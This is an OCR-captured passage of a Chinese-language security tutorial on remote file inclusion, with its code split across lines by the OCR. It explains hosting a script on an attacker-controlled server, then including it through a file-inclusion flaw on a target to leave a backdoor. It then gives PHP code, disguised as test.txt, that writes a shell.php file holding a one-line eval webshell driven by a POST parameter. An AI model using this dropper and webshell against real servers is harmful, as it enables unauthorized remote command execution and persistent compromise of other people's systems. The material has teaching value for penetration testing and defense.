
远程服务器文件包含
设想在自己的服务器上写一个上传 webshell 的脚本，再在有文件
包含漏洞的靶机上包含该文件，是不是就可以在别人服务器上留下
后门文件了呢
可以构造一个 test.txt 如下（远程包含时服务器会将 .php 后缀的
文件提前解析，所以将后缀改为 .txt）
PHP
1
<?php
2
$file
 = fopen(
"shell.php"
, 
'w'
);
3
$code
 = 
'<?php @eval($_POST[cmd]);?>'
;
4
        fwrite(
$file
, 
$code
);
5
        fclose(
$file
);
6
?>